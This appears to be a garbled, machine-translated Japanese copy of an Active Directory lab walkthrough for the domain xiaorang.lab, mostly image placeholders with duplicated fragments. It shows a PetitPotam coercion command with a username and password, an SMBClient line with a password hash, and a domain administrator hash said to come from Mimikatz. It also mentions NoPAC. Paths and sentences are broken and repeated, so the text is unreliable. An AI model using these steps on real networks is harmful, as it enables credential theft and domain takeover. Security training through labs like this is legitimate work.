

Petitpotamを使用してXR-LCM3AE8Bを172.22.11.76(Ubuntu)ProxyChains4 -F〜/htb/htb/htb/htb/htb/htb/htb/spopychingにトリガーしますpetitpotam.py -u yangmei -p 'xrihghgonzq' -d xiaorang.lab ubuntu@80/pwn.txt xr -lcm3ae8b

Petitpotamを使用してXR-LCM3AE8Bを172.22.11.76(Ubuntu)ProxyChains4 -F〜/htb/htb/htb/htb/htb/htb/htb/spopychingにトリガーしますpetitpotam.py -u yangmei -p 'xrihghgonzq' -d xiaorang.lab ubuntu@80/pwn.txt xr -lcm3ae8b

XR-LCM3AE8B CIFS Notes



XR-LCM3AE8B CIFS Notes  に応募します

に応募します



SMBCLIENT.py 1232126B24CDF8C9BD2F788A9D7C7ED1

SMBCLIENT.py 1232126B24CDF8C9BD2F788A9D7C7ED1



にadfind.exeは表示されませんでした。

にadfind.exeは表示されませんでした。









に収集されず、NOPACに戻り、さらにCreate-Childパラメーター

に収集されず、NOPACに戻り、さらにCreate-Childパラメーター に戻ったことです。

に戻ったことです。







ドメインチューブ(Mimikatzを使用してスキップ)管理者0FADB57F5EC71437D1B03EEA2CDA70B9

ドメインチューブ(Mimikatzを使用してスキップ)管理者0FADB57F5EC71437D1B03EEA2CDA70B9

と呼びます

と呼びます

を追加します

を追加します

元のリンク:https://www.anquanke.com/post/id/285771

元のリンク:https://www.anquanke.com/post/id/285771













にget_task_log_path関数を入力します

にget_task_log_path関数を入力します

